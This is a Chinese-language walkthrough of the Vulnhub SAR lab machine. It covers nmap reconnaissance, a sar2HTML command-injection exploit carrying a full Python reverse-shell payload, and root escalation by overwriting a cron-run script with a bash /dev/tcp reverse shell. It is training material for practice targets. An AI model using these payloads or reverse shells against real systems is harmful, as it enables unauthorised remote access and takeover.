SAR 靶机笔记
概述
SAR 是 Vulnhub 上的靶机,大家可以去 vulnhub 网站上去进行下载。
这里有链接: https://download.vulnhub.com/sar/sar.zip
一丶常规的 nmap 扫描
1)主机发现
sn 只做 ping 扫描,不做端口扫描
nmap -sn 192.168.84.1/24
MAC Address: 00:50:56:FA:CB:D3 (VMware)
Nmap scan report for 192.168.84.132
Host is up (0.00041s latency).
这里可以看到靶机 ip:192.168.84.132
2)端口扫描
sT tcp 扫描 min-rate 指定最低速率 -p- 指定全端口 -o 指定输出路径
nmap -sT --min-rate 10000 -p- 192.168.84.132 -o portsStarting Nmap 7.93 ( https://nmap.org ) at 2024-08-16 22:01 EDT
Nmap scan report for 192.168.84.132
Host is up (0.00019s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 1.67 seconds
3)详细信息扫描
nmap -sT -sV -sC -p80 192.168.84.132 -o details Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-16 22:12 EDT
Nmap scan report for 192.168.84.132
Host is up (0.00019s latency).PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 00:0C:29:11:2F:03 (VMware)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.65 seconds
4)默认漏洞脚本扫描
nmap --script=vuln 192.168.84.132 -o vuln Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-16 22:14 EDT
Nmap scan report for 192.168.84.132
Host is up (0.00018s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /robots.txt: Robots file
|_ /phpinfo.php: Possible information file
MAC Address: 00:0C:29:11:2F:03 (VMware)Nmap done: 1 IP address (1 host up) scanned in 31.80 seconds
可以看到扫描出 robots.txt、phpinfo.php 文件
二、web 渗透
打开主页

看到是默认页面
robots.txt

phpinfo.php

1)发现 cms
robots.txt 中有内容首先想到可能是目录,访问一下

看到就是一个 cms 的页面,sar2HTML 我们去 searchsploit 里面搜索一下这个 cms,看看有没有什么漏洞
searchsploit sar2html

看到有两个,版本也是一致的
searchsploit -m 47204
把 txt 的下载下来啊 这两个是都可以的喜欢用那个就用那个
cat 47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7In web application you will see index.php?plot url extension.http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
读一下介绍还是挺详细的,在 index.php 的页面里有一个 plot 参数可以命令执行。
三、获得立足点
http://192.168.84.132/sar2HTML/index.php?plot=;python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.84.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
用 python3 的反弹命令

成功获得立足点
四、提权到 root
查看定时任务
cat /etc/crontab# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
有一个执行 finally.sh 的命令
我们去看看这个文件内容
cat finally.sh
#!/bin/sh./write.sh他执行了当前目录下的 write.sh 文件
我们在看看 write.sh 文件
cat ./write.sh
#!/bin/shtouch /tmp/gateway
是一个创建文件的命令
看一下权限

我们只对 write.sh 有操作权限,可以把他修改为一个反弹 shell 的命令,获得 root 的 shell
我们在卡一个 kali 的终端
nc -lvp 8888

在 www-data 的命令行执行,如下命令
echo "bash -c 'bash -i >& /dev/tcp/192.168.84.128/8888 0>&1‘" >./write.sh
等待 5 分钟
root@sar:/var/w/html# cd/rootcd/root
root@sar:~# ls
root.txt
snap
root@sar:~#cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
root@sar:~#
成功获取到 root 权限
总结
- 先用 nmap 扫描,发现目标靶机开启了 80 端口 http 的常规服务,并发现几个常规的路径
- 访问 80 端口暴露出来的路径,在
robots.txt中发现sar2HTML目录,打开后看到一个 cms 框架 - 在 searchsploit 中搜走 sar2HTML 找到 RCE 漏洞
- 利用 RCE 漏洞获得立足点
- 利用定时任务提权到了 root